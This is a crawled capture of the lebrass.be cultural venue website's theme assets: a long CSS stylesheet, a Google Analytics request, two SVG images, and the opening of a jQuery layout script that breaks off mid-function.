  padding-left: 1rem;
  padding-right: 1rem;
  margin-right: 1rem;
}
#page #blogpost .thumbnail {
  text-align: center;
  margin-top: 4rem;
}
#page #blogpost div.article {
  font-size: 22px;
  line-height: 26px;
  margin-top: 2rem;
}
#page #blogpost div.article .head {
  color: #3cd52e;
  margin-bottom: 4rem;
}
#page #blogpost div.article h2 {
  font-size: 26px;
  line-height: 28px;
  font-family: NewsGothBdXCnBTBold;
  text-transform: uppercase;
  margin-left: 4rem;
}
#page #blogpost .interview-question {
  color: #3cd52e;
  margin-left: 4rem;
}
#page #blogpost p {
/*  margin: 0;*/
}
#page #blogpost iframe {
  margin: 2rem 0;
}
#page #blogpost figure,
#page #blogpost .exergue {
  max-width: 80%;
  margin: 2rem auto;
}
#page #blog .listing,
#blogpost .listing {
  margin-top: 1rem;
}
#page #blog .listing .col,
#blogpost .listing .col {
  display: inline-block;
  float: none;
  vertical-align: top;
}
#blog .col.blogpost {
  overflow: hidden;
}
#blog .col.blogpost .projectTitle.sub {
  color: #000;
}
.col.blogpost img {
  max-width: 100%;
  height: auto;
}
.col.blogpost .projectTitle {
  line-height: 1em;
  color: #3cd52e;
  text-align: left;
  margin-bottom: 0;
}
.link.blogpost {
  background: #3cd52e;
}
.link.blogpost .projectTitle {
  color: #FFF;
}
.link.blogpost .projectTitle.sub {
  color: #000;
}
.link.blogpost img {
  margin-top: 1rem;
}
.single-event #page .inside .content .blogpost {
  margin-top: 1rem;
  padding-left: 1rem;
}
.single-event #page .inside .content .blogpost a {
  text-decoration: none;
}

.focusimg {position: relative;
text-align: center;
width: 100%;
height: 0;
background: #CCC;
overflow: hidden;
padding-top: calc(600 / 800 * 100%);
margin-bottom:0.5rem}

.focusimg.focusimghome {background: red;}

.focusimg img {position: absolute;
margin: auto;
top: 0;
left: 0;
right: 0;
bottom: 0;}


/* Print styles!
-------------------------------------------------------------------------------*/
/* Media queries!
-------------------------------------------------------------------------------*/
@media screen and (min-width: 480px) {
  ul#agenda > li.empty {
    display: block;
    opacity: 0.2;
  }
}
@media screen and (max-width: 480px) {
  #page .inside .lCol {
    width: 29rem;
  }
  #page .inside .content > div.singleRub {
    width: 29rem;
  }
  #page .inside .xlCol {
    width: 29rem;
  }
  #page #blogpost div.article {
    font-size: 16px;
    line-height: 18px;
  }
  #agenda2 .thumb {
    display: none;
  }
}




/* NEWSLETTER */

.page-id-59 .inside  .singleRub {    width: 50% !important;
    min-width: 300px;}

.page-id-59 .inside  .singleRub iframe {    height: 557px;
    width: 100%;}


/* DATE SINGLE */

/*.single .date .annee {float:right;padding-top: 0.3rem;}*/
.single .date .annee {padding-top: 0.3rem;}
.single .date .annee.floatnone {float: none; margin-top: 0.5rem;
display: block;}

/* Edit homepage 241104 hello at johangiraud.com */
img, object, embed {
  height: auto;
}

.home .content.cBloc {
  display: flex;
  flex-direction: row-reverse;
  justify-content: space-between;
  flex-wrap: wrap;
  max-width: 100%;
}
.home .sidebar {
  width: calc(100% - 2rem);
  float: none!important;
  /*margin: 1rem 0 0 0!important;*/
}

.home .sidebar > div:first-of-type:before {
  /*content: 'ACTUS';*/
  display: block;
  font-size: 2rem;
  line-height: 2rem;
  margin-top: 1rem;
  font-family: NewsGothBdXCnBTBold, Helvetica, Arial, sans-serif;
  text-transform: uppercase;
}

.home #page .inside .sidebar .mCol {
  width: 100%;
}

.home .msr {
  width: calc(100% - 1rem)!important;
  float: none!important;
}
.home #page .inside .msr .mCol .illu {
  /*display: none;*/
  margin-bottom: 2rem;
}

@media screen and (min-width: 750px) {
  .home .content.cBloc {
    max-width: calc(85% - 161.742px)
  }
  .home #page .inside .sidebar .mCol {
    width: 29rem;
  }
  .home .sidebar {
    width: calc(100% / 4);
  }

  .home .msr {
    width: calc(100% / 4 * 3 - 1rem)!important;
  }
}

@media screen and (min-width: 900px) {
  .home #page .inside .msr .mCol .illu {
    display: block;
    //width: 14rem;
    width: calc(100% / 4);
    margin-bottom: 0;
  }
}

@media screen and (max-width: 750px) {
  .home #page .inside .sidebar .col.announce iframe {
    height: auto!important;
  }
}


.home #page .inside .sidebar .col {
  padding: 0 1rem 2rem 1rem;
  margin-bottom: 0;
}

.home #page .inside .msr .vignette {
  width: 100%;
  border-bottom: 1px solid black;
  padding: 0 0 2rem;
}

.home #page .inside .msr .mCol .card-wrapper {
  display: flex;
  flex-wrap: wrap;
}

.home #page .inside .msr .mCol .card-wrapper .head {
  border-left: 0;
  /*display: flex;
  flex-wrap: wrap;
  width: calc(100% / 4 * 3 - 3rem);*/
}

.home #page .inside .msr .mCol .card-wrapper .sCol {
  width: 100%;
}

.home #page .inside .msr .mCol .card-wrapper .head .title h2 {
  font-size: 30px;
}

.home #page .inside .msr .mCol .card-wrapper .head .title .detail > div {
  padding: 0 6px 6px 0;
}

@media screen and (min-width: 750px) {
  .home #page .inside .msr .vignette {
    width: calc(100% - 2rem);
  }
  .home #page .inside .msr .mCol .card-wrapper .head {
    display: flex;
    flex-wrap: wrap;
    width: calc(100% / 4 * 3 - 4rem);
  }
}

@media screen and (min-width: 900px) {
  .home #page .inside .msr .mCol .card-wrapper .sCol {
    width: 14rem;
  }
}

@media screen and (min-width: 1400px) {
  .home .content.cBloc {
    max-width: calc(100% - 161.742px)
  }
  .home #page .inside .msr .mCol .illu {
    width: 14rem;
  }
  .home #page .inside .msr .mCol .card-wrapper .sCol:last-of-type {
    width: calc(100% - 15rem);
  }
}

@media screen and (min-width: 1850px) {
  .home .content.cBloc {
    max-width: calc(100% - 161.742px)
  }
  .home #page .inside .msr .mCol .card-wrapper .head {
  //width: 59rem;
    width: auto;
  }
  .home #page .inside .msr .mCol .card-wrapper .head .sCol {
    width: 28rem;
  }
  .home #page .inside .msr .mCol .card-wrapper .head .title {
    margin-left: 1rem;
  }
}

.home #page .inside .msr .mCol .card-wrapper .head > div {
  padding: 0;
  border-bottom: 0;
}

.home #page .inside .msr .mCol .illu,
.home #page .inside .msr .mCol .date {
  margin-right: 1rem;
}



.home #page .inside .mCol .illu img {
  height: auto!important;
}

.home #page .inside .mCol .date .detail {
  /*font-size: 16px;*/
  line-height: 12px;
  margin-top: 0.5rem;
  padding: 0;
  font-size: 12px;
}

.home #page .inside .msr .mCol .card-wrapper .head .detail {
  padding: 0;
}

.home #page .inside .mCol .date .day {
  font-size: inherit;
  vertical-align: baseline;
  line-height: inherit;
}

.home #page .inside .mCol .title .detail a {
display: inline-block;
margin-right: 0.2rem;
}

/* Edit 251204 hello at johangiraud.com */

div#haut {
  display: flex;
  flex-wrap: wrap;
  //flex-direction: column-reverse;
  justify-content: space-between;
  margin-bottom: 1rem;
}
div#haut .newsletter-soc-wrapper {
  display: flex;
  flex-wrap: wrap;
}
@media screen and (min-width: 1200px) {
  div#haut {
    position: absolute;
    right: 0;
    margin-top: 1.5rem!important;
    display: flex;
    flex-wrap: wrap;
    justify-content: end;
    margin-bottom: 0;
  }
  div#haut .newsletter-soc-wrapper {
    width: 100%;
    justify-content: end;
  }
  ul#menu {
    margin: 1rem 0;
  }
}
@media screen and (min-width: 1480px) {
  div#haut {
    align-items: center;
  }
  div#haut .newsletter-soc-wrapper {
    width: auto;
  }
}

#newsletter-link {
  width: 15.5rem;
}

#newsletter-link a {
  display: inline-block;
  width: 15.5rem;
  height: 2.6rem;
  background: transparent url(_/images/nl.svg) no-repeat center / 15rem;

  text-indent: -9999px;
  overflow: hidden;
  white-space: nowrap;
}
#subMenu #soc {
  width: 10rem;
  margin-bottom: 0;
  height: 3rem;
  display: flex;
  gap: 0.3rem;
  align-items: center;
}

#subMenu #soc img {
  width: 26px;
}

#search-box {
  right: 20px;
  top: 0;
  width: 16rem;
  height: 2.8rem;
  margin: 0.3rem 0;
  display: flex;
  align-items: center;
}
@media screen and (min-width: 1150px) {
  #search-box {
    margin-right: 1rem;
  }
}

.search-form {
  position: relative;
  display: flex;
  align-items: center;
}

.search-field {
  width: 155px;
  padding: 0 10px;
  height: 2.1rem;
  border: 1px solid black;
  transition: width .3s ease, opacity .3s ease, padding .3s ease;
}

.search-field:focus {
  outline: 0;
}

.search-submit img {
  width: 18px;
}
.search-submit {
  background: none;
  border: none;
  cursor: pointer;
  padding: 5px;
  width: 2.7rem;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

/* Search result page */
#page #search-page .sCol {
  width: auto;
}

#page #search-page h1 {
  font-size: 1.5rem;
}

#page #search-page .msr {
  margin: 1rem 1rem 5rem -1rem;
}

#page #search-page .col.blogpost {
  padding: 0;
  border-left: 1rem solid white;
  border-right: 1rem solid white;
}
#page #search-page .col.blogpost img {
  margin-top: 0;
}

#page #search-page .col.blogpost .projectTitle {
  padding: 0 1rem 1rem;
}

/* Blog filters */
.blog-filters {
  width: 100%;
  float: none;
  margin-top: 0!important;
}

.blog-filters button {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background: none;
  outline: none;
  padding: 0;
  border: none;
  font-size: 16px;
  text-transform: lowercase;
  font-weight: normal;
  font-family: NewsGothBTRoman, Helvetica, Arial, sans-serif;
}

.blog-filters button.active {
  text-decoration: underline;
}

/* footer */

footer {
  clear: both;
  margin: -1rem 0 2rem;
  line-height: 1.2;
}
.error404 footer {
  margin-top: 2rem;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=390056989&t=pageview&_s=1&dl=https%3A%2F%2Fwww.lebrass.be%2Fevent%2Fatomix-jouons%2F&ul=en-us%40posix&dt=Jouons%20en%20famille%20!%20(ATOMIX)%20%E2%80%94%20BRASS&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=939022662&gjid=1911868322&cid=341715244.1766004515&tid=UA-11054436-16&_gid=231584169.1766004515&_r=1&_slc=1&z=1841420505
body_size: -450
content:
2,cG-VQKFN15K2N

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lebrass.be/wp-content/themes/lebrass2/_/images/logo.svg
body_size: 13365
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="189px" height="1491px" viewBox="1.594 0.486 189 1491" enable-background="new 1.594 0.486 189 1491" xml:space="preserve"
	>
<g id="grille">
</g>
<path d="M46.288,1276.041c1.335,22.021,6.727,38.762,16.184,50.217c9.452,11.457,22.188,17.184,38.203,17.184
	c7.784,0,14.901-1.393,21.354-4.172c6.449-2.779,12.012-6.725,16.684-11.844c4.671-5.115,8.343-11.181,11.013-18.187
	c2.669-7.006,4.004-14.848,4.004-23.522c0-18.021-4.785-34.478-14.349-49.383c-4.896-7.56-10.678-15.457-17.352-23.689
	c-6.674-8.227-13.903-17.125-21.688-26.693c-5.784-7.114-10.066-14.123-12.845-21.021c-2.785-6.892-4.172-13.121-4.172-18.685
	c0-6.893,1.553-12.346,4.672-16.35c3.113-4.004,6.891-6.006,11.344-6.006c6.449,0,11.229,2.668,14.347,8.008
	c3.114,5.338,4.893,13.681,5.34,25.025l32.367-4.004c-0.669-19.572-5.565-34.535-14.685-44.879
	c-9.123-10.345-21.577-15.517-37.369-15.517c-15.349,0-27.585,5.119-36.702,15.351c-9.125,10.233-13.681,24.356-13.681,42.375
	c0,12.901,4.112,26.916,12.346,42.041c4.672,8.457,11.063,17.239,19.186,26.356c8.119,9.125,16.517,19.58,25.193,31.365
	c4.445,6.232,7.838,12.18,10.174,17.853c2.338,5.674,3.505,11.627,3.505,17.852c0,8.676-1.669,15.297-5.005,19.854
	c-3.336,4.562-7.898,6.841-13.682,6.841c-13.569,0-20.354-13.121-20.354-39.371v-2.004L46.288,1276.041z"/>
<path d="M46.288,1006.543c1.335,22.021,6.727,38.764,16.184,50.217c9.452,11.459,22.188,17.184,38.203,17.184
	c7.784,0,14.901-1.393,21.354-4.172c6.449-2.779,12.012-6.725,16.684-11.844c4.671-5.115,8.343-11.181,11.013-18.187
	c2.669-7.006,4.004-14.848,4.004-23.522c0-18.019-4.785-34.476-14.349-49.381c-4.896-7.562-10.678-15.459-17.352-23.691
	c-6.674-8.227-13.903-17.125-21.688-26.693c-5.784-7.114-10.066-14.121-12.845-21.02c-2.785-6.894-4.172-13.123-4.172-18.687
	c0-6.893,1.553-12.346,4.672-16.35c3.113-4.004,6.891-6.006,11.344-6.006c6.449,0,11.229,2.67,14.347,8.01
	c3.114,5.336,4.893,13.678,5.34,25.023l32.367-4.006c-0.669-19.57-5.565-34.533-14.685-44.877
	c-9.123-10.344-21.577-15.516-37.369-15.516c-15.349,0-27.585,5.119-36.702,15.35c-9.125,10.233-13.681,24.356-13.681,42.375
	c0,12.901,4.112,26.918,12.346,42.041c4.672,8.456,11.063,17.241,19.186,26.358c8.119,9.125,16.517,19.576,25.193,31.365
	c4.445,6.229,7.838,12.18,10.174,17.852c2.338,5.672,3.505,11.625,3.505,17.851c0,8.676-1.669,15.297-5.005,19.854
	c-3.336,4.563-7.898,6.84-13.682,6.84c-13.569,0-20.354-13.123-20.354-39.37v-2.003L46.288,1006.543z"/>
<path d="M85.494,719.027L99.508,578.89h1.669l13.349,140.138L85.494,719.027L85.494,719.027z M41.451,799.775h35.034l5.672-48.715
	h35.703l6.006,48.715h36.368l-37.035-241.239h-46.38L41.451,799.775z"/>
<path d="M82.99,397.813v-78.076h11.678c11.12,0,18.737,2.894,22.856,8.674c4.11,5.788,6.174,15.465,6.174,29.029
	c0,15.129-2.283,25.64-6.843,31.531c-4.562,5.896-12.961,8.842-25.19,8.842H82.99L82.99,397.813z M47.288,530.277H82.99V428.842
	h15.682l28.362,101.435h36.702l-31.697-109.107c10.01-5.114,17.184-12.68,21.521-22.689s6.505-23.022,6.505-39.039
	c0-13.565-1.281-24.909-3.836-34.034c-2.562-9.118-6.674-16.349-12.349-21.688c-5.672-5.339-13.233-9.119-22.688-11.345
	c-9.457-2.222-20.967-3.336-34.534-3.336H47.288V530.277z"/>
<path d="M81.157,120.308V49.905h11.346c11.12,0,18.853,2.56,23.188,7.675c4.339,5.118,6.508,14.014,6.508,26.691
	c0,13.128-2.117,22.413-6.341,27.861c-4.229,5.452-12.234,8.175-24.021,8.175L81.157,120.308L81.157,120.308z M81.157,229.749
	v-77.744h12.679c11.787,0,20.021,2.669,24.69,8.009c4.672,5.338,7.008,14.795,7.008,28.361c0,15.129-2.226,25.806-6.672,32.031
	c-4.453,6.23-12.795,9.343-25.026,9.343H81.157z M45.455,260.779h46.381c24.909,0,42.817-5.447,53.72-16.35
	c10.896-10.895,16.348-28.694,16.348-53.385c0-15.349-2.116-27.638-6.338-36.87c-4.229-9.229-11.236-15.735-21.023-19.52
	c8.897-3.778,15.127-9.895,18.687-18.352c3.557-8.451,5.34-19.795,5.34-34.034c0-12.012-1.226-22.073-3.669-30.197
	c-2.452-8.116-6.398-14.565-11.845-19.353c-5.455-4.78-12.514-8.174-21.188-10.176s-19.243-3.003-31.698-3.003H45.455V260.779z"/>
<path d="M161.868,1448.26v-4.81h-4.869v4.81h-2.373v2.994h2.373v8.739c0,1.498,0.271,2.634,0.811,3.4
	c0.749,1.063,2.061,1.594,3.934,1.594c0.831,0,1.872-0.063,3.122-0.188v-3.84c-0.5,0.063-0.99,0.094-1.467,0.094
	c-0.502,0-0.882-0.14-1.141-0.422c-0.262-0.279-0.39-0.691-0.39-1.23v-8.147h2.901v-2.994H161.868L161.868,1448.26z
	 M145.636,1447.51c-1.913,0-3.507,0.447-4.773,1.342c-1.499,1.041-2.247,2.527-2.247,4.463c0,1.707,0.854,2.945,2.559,3.713
	c0.646,0.293,2.217,0.699,4.714,1.219c1.707,0.334,2.561,0.832,2.561,1.498c0,0.563-0.22,0.984-0.657,1.265
	c-0.437,0.281-1.102,0.422-1.995,0.422c-1.874,0-3.622-0.781-5.244-2.342l-3.025,2.623c1.268,1.166,2.476,1.985,3.619,2.463
	c1.248,0.543,2.746,0.813,4.492,0.813c2.061,0,3.769-0.446,5.121-1.342c1.579-1.041,2.37-2.568,2.37-4.59
	c0-1.789-0.854-3.078-2.559-3.869c-0.603-0.27-2.175-0.676-4.714-1.217c-1.704-0.354-2.558-0.896-2.558-1.623
	c0-0.438,0.175-0.76,0.527-0.969c0.354-0.207,0.874-0.312,1.563-0.312c0.832,0,1.665,0.156,2.497,0.467
	c0.937,0.334,1.632,0.771,2.092,1.313l2.994-2.934C150.579,1448.311,148.133,1447.51,145.636,1447.51 M125.538,1451.848
	c0.604-0.521,1.3-0.779,2.091-0.779c0.832,0,1.541,0.229,2.125,0.687c0.728,0.563,1.122,1.395,1.185,2.498h-6.617
	C124.427,1453.232,124.83,1452.43,125.538,1451.848 M133.996,1450.443c-1.396-1.955-3.506-2.934-6.336-2.934
	c-2.539,0-4.53,0.813-5.976,2.434c-1.446,1.625-2.169,3.892-2.169,6.806c0,2.413,0.717,4.368,2.152,5.866
	c1.478,1.582,3.475,2.373,5.991,2.373c3.726,0,6.408-1.528,8.052-4.588l-3.65-1.901c-0.771,1.1-1.394,1.84-1.871,2.213
	c-0.604,0.479-1.333,0.719-2.186,0.719c-0.938,0-1.729-0.303-2.372-0.906c-0.813-0.727-1.229-1.818-1.248-3.275h11.423
	C135.785,1454.396,135.183,1452.129,133.996,1450.443 M113.429,1464.551v-9.613c0-0.893,0.313-1.529,0.937-1.904
	c0.563-0.332,1.601-0.594,3.12-0.776l0.531-0.064l-0.032-4.307c-1.954,0.146-3.472,0.729-4.556,1.748v-1.688h-4.869v16.605H113.429z
	 M90.146,1449.82c-1.622,1.541-2.435,3.683-2.435,6.428c0,2.748,0.813,4.892,2.435,6.431c1.624,1.539,3.756,2.311,6.399,2.311
	c2.643,0,4.774-0.771,6.396-2.311s2.435-3.683,2.435-6.431c0-2.745-0.813-4.887-2.435-6.428c-1.622-1.539-3.755-2.311-6.396-2.311
	C93.902,1447.51,91.77,1448.281,90.146,1449.82 M99.573,1452.659c0.622,0.854,0.935,1.986,0.935,3.4
	c0,1.728-0.326,3.022-0.981,3.885c-0.655,0.867-1.649,1.299-2.979,1.299c-1.334,0-2.342-0.479-3.026-1.438
	c-0.624-0.875-0.938-2.062-0.938-3.56c0-1.497,0.313-2.684,0.938-3.559c0.686-0.955,1.692-1.436,3.026-1.436
	C97.856,1451.254,98.866,1451.725,99.573,1452.659 M74.76,1464.551v-8.926h10.581v-4.308H74.76v-4.682h11.424v-4.308H69.205v22.222
	L74.76,1464.551L74.76,1464.551z M46.89,1451.848c0.604-0.521,1.3-0.779,2.09-0.779c0.833,0,1.541,0.229,2.123,0.687
	c0.729,0.563,1.124,1.395,1.186,2.498h-6.616C45.777,1453.232,46.182,1452.43,46.89,1451.848 M55.348,1450.443
	c-1.395-1.955-3.507-2.934-6.336-2.934c-2.539,0-4.532,0.813-5.978,2.434c-1.446,1.625-2.168,3.892-2.168,6.806
	c0,2.413,0.717,4.368,2.154,5.866c1.476,1.582,3.475,2.373,5.992,2.373c3.724,0,6.408-1.528,8.053-4.588l-3.652-1.901
	c-0.77,1.1-1.394,1.84-1.872,2.213c-0.604,0.479-1.332,0.719-2.185,0.719c-0.937,0-1.729-0.303-2.372-0.906
	c-0.813-0.727-1.229-1.818-1.248-3.275h11.421C57.138,1454.396,56.534,1452.129,55.348,1450.443 M31.972,1460.041
	c-0.563,0.926-1.416,1.389-2.561,1.389c-1.102,0-1.936-0.432-2.496-1.295c-0.563-0.863-0.843-2.158-0.843-3.887
	c0-1.728,0.28-3.021,0.843-3.886c0.562-0.864,1.395-1.295,2.496-1.295c1.145,0,1.998,0.4,2.561,1.199
	c0.562,0.803,0.842,2.016,0.842,3.637C32.814,1457.738,32.534,1459.115,31.972,1460.041 M32.814,1442.329v6.929
	c-0.563-0.584-1.223-1.021-1.981-1.313c-0.76-0.289-1.618-0.436-2.575-0.436c-1.935,0-3.536,0.655-4.806,1.967
	c-1.54,1.561-2.289,3.858-2.248,6.896c0.042,2.871,0.771,5.058,2.186,6.556c1.27,1.373,2.965,2.061,5.089,2.061
	c0.956,0,1.803-0.172,2.543-0.516c0.736-0.344,1.377-0.857,1.918-1.545l0.063,1.623h4.682v-22.222L32.814,1442.329L32.814,1442.329z
	"/>
<path d="M138.241,1412.838h-4.867v22.223h4.867V1412.838z M119.701,1422.357c0.604-0.52,1.301-0.779,2.092-0.779
	c0.833,0,1.539,0.229,2.122,0.687c0.729,0.563,1.124,1.395,1.188,2.496h-6.617C118.589,1423.741,118.996,1422.941,119.701,1422.357
	 M128.16,1420.952c-1.396-1.954-3.507-2.934-6.335-2.934c-2.539,0-4.531,0.813-5.978,2.434c-1.447,1.623-2.167,3.894-2.167,6.806
	c0,2.414,0.716,4.369,2.15,5.869c1.479,1.58,3.475,2.369,5.993,2.369c3.724,0,6.408-1.529,8.053-4.587l-3.651-1.903
	c-0.771,1.104-1.395,1.842-1.872,2.217c-0.605,0.477-1.334,0.717-2.186,0.717c-0.937,0-1.729-0.301-2.373-0.906
	c-0.81-0.727-1.229-1.819-1.248-3.274h11.424C129.949,1424.906,129.347,1422.639,128.16,1420.952 M107.593,1435.061v-9.611
	c0-0.896,0.313-1.528,0.938-1.905c0.561-0.332,1.602-0.593,3.121-0.779l0.529-0.063l-0.031-4.307
	c-1.956,0.145-3.477,0.727-4.558,1.746v-1.684h-4.866v16.604H107.593z M93.485,1418.457v10.518c0,0.854-0.211,1.498-0.638,1.936
	c-0.428,0.437-1.078,0.656-1.953,0.656c-0.79,0-1.382-0.188-1.778-0.563c-0.396-0.375-0.593-0.938-0.593-1.687v-10.86h-4.869v12.266
	c0,1.58,0.423,2.772,1.265,3.572c0.842,0.803,2.096,1.201,3.76,1.201c1.062,0,1.992-0.16,2.795-0.482
	c0.8-0.322,1.471-0.797,2.012-1.42v1.467h4.869v-16.604H93.485z M77.975,1418.77v-4.807h-4.87v4.807h-2.371v2.996h2.371v8.738
	c0,1.498,0.271,2.633,0.813,3.401c0.749,1.062,2.061,1.59,3.932,1.59c0.833,0,1.874-0.061,3.122-0.186v-3.84
	c-0.5,0.063-0.989,0.096-1.469,0.096c-0.499,0-0.879-0.143-1.139-0.422c-0.261-0.283-0.39-0.691-0.39-1.234v-8.145h2.902v-2.996
	L77.975,1418.77L77.975,1418.77z M68.3,1412.838h-4.867v22.223H68.3V1412.838z M54.193,1418.457v10.518
	c0,0.854-0.213,1.498-0.64,1.936c-0.428,0.437-1.077,0.656-1.95,0.656c-0.792,0-1.385-0.188-1.779-0.563
	c-0.395-0.375-0.593-0.938-0.593-1.687v-10.86h-4.869v12.266c0,1.58,0.422,2.772,1.265,3.572c0.842,0.803,2.096,1.201,3.762,1.201
	c1.06,0,1.99-0.16,2.792-0.482c0.801-0.322,1.472-0.797,2.014-1.42v1.467h4.869v-16.604H54.193z M32.19,1412.215
	c-3.33,0-5.992,1.176-7.99,3.526c-1.872,2.185-2.808,4.92-2.808,8.207c0,3.269,0.987,6.004,2.965,8.211
	c2.101,2.351,4.858,3.525,8.271,3.525c1.853,0,3.568-0.51,5.15-1.529c1.581-1.02,2.851-2.403,3.808-4.151l-4.399-2.121
	c-0.417,0.936-1.077,1.69-1.982,2.262c-0.904,0.574-1.763,0.859-2.575,0.859c-1.997,0-3.485-0.771-4.463-2.312
	c-0.812-1.248-1.217-2.828-1.217-4.744c0-2.371,0.531-4.172,1.591-5.397c0.957-1.104,2.258-1.654,3.902-1.654
	c0.977,0,1.897,0.301,2.761,0.906c0.863,0.604,1.483,1.414,1.856,2.434l4.432-2.217C39.327,1414.15,36.227,1412.215,32.19,1412.215"
	/>
<path d="M109.901,1392.866c0.604-0.518,1.301-0.778,2.091-0.778c0.834,0,1.539,0.229,2.123,0.688
	c0.729,0.561,1.124,1.393,1.188,2.496h-6.617C108.788,1394.252,109.195,1393.45,109.901,1392.866 M118.36,1391.465
	c-1.396-1.957-3.505-2.937-6.335-2.937c-2.539,0-4.532,0.813-5.979,2.437c-1.445,1.623-2.167,3.891-2.167,6.803
	c0,2.414,0.716,4.371,2.153,5.867c1.477,1.582,3.472,2.373,5.991,2.373c3.724,0,6.408-1.529,8.052-4.588l-3.651-1.904
	c-0.77,1.104-1.394,1.842-1.873,2.215c-0.604,0.479-1.33,0.721-2.183,0.721c-0.938,0-1.729-0.303-2.372-0.906
	c-0.813-0.729-1.229-1.819-1.25-3.276h11.422C120.149,1395.418,119.546,1393.148,118.36,1391.465 M97.792,1405.57v-9.613
	c0-0.895,0.314-1.528,0.938-1.901c0.561-0.334,1.601-0.592,3.121-0.781l0.529-0.063l-0.029-4.308
	c-1.958,0.146-3.477,0.729-4.561,1.748v-1.686h-4.867v16.604H97.792z M87.244,1389.279v-4.807h-4.868v4.807h-2.372v2.996h2.372
	v8.738c0,1.498,0.271,2.633,0.813,3.401c0.749,1.063,2.06,1.593,3.932,1.593c0.833,0,1.874-0.063,3.12-0.188v-3.838
	c-0.499,0.062-0.987,0.094-1.467,0.094c-0.498,0-0.878-0.141-1.139-0.422c-0.262-0.281-0.391-0.69-0.391-1.231v-8.146h2.903v-2.996
	H87.244z M67.738,1405.57v-10.33c0-0.938,0.219-1.635,0.655-2.092s1.082-0.687,1.935-0.687c0.791,0,1.383,0.226,1.779,0.671
	c0.395,0.448,0.593,1.129,0.593,2.045v10.393h4.868v-12.266c0-1.603-0.416-2.799-1.247-3.59c-0.833-0.789-2.092-1.187-3.777-1.187
	c-1.062,0-1.993,0.156-2.793,0.469c-0.8,0.313-1.472,0.791-2.013,1.437v-1.467H62.87v16.604H67.738z M49.201,1392.866
	c0.604-0.518,1.299-0.778,2.09-0.778c0.832,0,1.54,0.229,2.123,0.688c0.729,0.561,1.123,1.393,1.187,2.496h-6.617
	C48.086,1394.252,48.492,1393.45,49.201,1392.866 M57.658,1391.465c-1.395-1.957-3.506-2.937-6.336-2.937
	c-2.539,0-4.531,0.813-5.977,2.437c-1.446,1.623-2.17,3.891-2.17,6.803c0,2.414,0.719,4.371,2.153,5.867
	c1.479,1.582,3.477,2.373,5.993,2.373c3.725,0,6.408-1.529,8.053-4.588l-3.651-1.904c-0.771,1.104-1.395,1.842-1.873,2.215
	c-0.604,0.479-1.331,0.721-2.186,0.721c-0.936,0-1.727-0.303-2.372-0.906c-0.811-0.729-1.228-1.819-1.249-3.276h11.423
	C59.447,1395.418,58.844,1393.148,57.658,1391.465 M32.19,1382.725c-3.33,0-5.992,1.178-7.99,3.525
	c-1.872,2.186-2.808,4.924-2.808,8.209c0,3.268,0.987,6.004,2.965,8.209c2.101,2.354,4.858,3.526,8.271,3.526
	c1.853,0,3.568-0.51,5.15-1.529c1.581-1.02,2.851-2.403,3.808-4.151l-4.399-2.121c-0.417,0.936-1.077,1.691-1.982,2.262
	c-0.904,0.572-1.763,0.859-2.575,0.859c-1.997,0-3.485-0.771-4.463-2.312c-0.812-1.248-1.217-2.828-1.217-4.744
	c0-2.37,0.531-4.17,1.591-5.397c0.957-1.103,2.258-1.654,3.902-1.654c0.977,0,1.897,0.303,2.761,0.906
	c0.863,0.603,1.483,1.414,1.856,2.434l4.432-2.217C39.327,1384.659,36.227,1382.725,32.19,1382.725"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.lebrass.be/wp-content/themes/lebrass2/_/images/loupe.svg
body_size: 741
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.5.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 29 29.4" style="enable-background:new 0 0 29 29.4;" xml:space="preserve">
<g>
	<path d="M11.5,22.2C5.7,22.2,1,17.5,1,11.7S5.7,1.2,11.5,1.2S22,5.9,22,11.7C22,17.5,17.3,22.2,11.5,22.2z M11.5,3.2
		C6.8,3.2,3,7,3,11.7s3.8,8.5,8.5,8.5s8.5-3.8,8.5-8.5C20,7,16.2,3.2,11.5,3.2z"/>
	<path d="M27,28.2c-0.3,0-0.5-0.1-0.7-0.3l-8.8-8.8c-0.4-0.4-0.4-1,0-1.4c0,0,0,0,0,0c0.4-0.4,1-0.4,1.4,0l8.8,8.8
		c0.4,0.4,0.4,1,0,1.4c0,0,0,0,0,0C27.5,28.1,27.3,28.2,27,28.2z"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.lebrass.be/wp-content/themes/lebrass2/_/js/functions.js?v=2
body_size: 3200
content:
function isMobile() {
    return window.innerWidth < 800; // breakpoint mobile
}

var wW;
var wH;
var cellW;
var cellH;
var lineWidth;
var logoElem;
var page;
var drawBorders = true;
var drawDefs = true;
var activeMsr = false;
var isotope;
var blocsContainer;
var defContainer;

$(function(){

    logoElem = $('#logo img');

    page = $('#page');


    $(window).resize(resize);

    blocsContainer = $('.content .msr');

    if($('#definitions').length > 0){

        defContainer = $('#definitions .msr');
        loadDefs(0, 20);
    }


//     Removed by MGT (transition to OSPM) on 01-10-2018
//     if($('#map').length > 0){
//         initGmap();
//     }


    if($('body').hasClass('home')){
        insertDefs();
    }


    $('iframe').each(function(){
        $(this).data('ratio', $(this).attr('width')/$(this).attr('height'));
        $(this).removeAttr('width').removeAttr('height');
    });


   // $('.formContent').hide();

    resize();

    initEvents();

    agendaRub();

});

$(window).load(function(){
    $('.formContent').hide();
    resize();
});


function resize(){
    wW = $(window).width();
    wH = $(window).height();

    if(wH < 600)
        $('#logo img').attr('src', $('#logo img').attr('src').replace('svg', 'png'));
    else
